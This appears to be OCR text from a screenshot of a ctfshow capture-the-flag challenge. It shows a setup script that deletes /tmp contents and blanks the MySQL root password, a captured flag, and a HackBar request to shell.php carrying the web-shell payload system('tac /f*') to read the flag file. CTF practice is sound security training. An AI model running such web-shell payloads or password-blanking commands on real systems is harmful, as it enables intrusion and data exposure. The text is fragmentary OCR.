 rm -rf /tmp/* FLAG=not_flag export FLAG=not_flag mysql -e "use mysql;update user set authentication_string=password(\`\`),plugin=\`mysql_native_password\` where user=\`root\`;flush privileges;"; sed -i
"s/flag_here/$FLAG/" /flag.txt #!/bin/bash ctfshow{ac6e744c-7237-4d18-83c0-7c40278a006b}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
https://dcb3ea62-0a5e-4f02-99c5-111bab393bfe.challenge.ctf.show/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('tac /f*');
Name
sec-ch-ua
Value
"Not)A;Brand";v="8", "Chromium";v=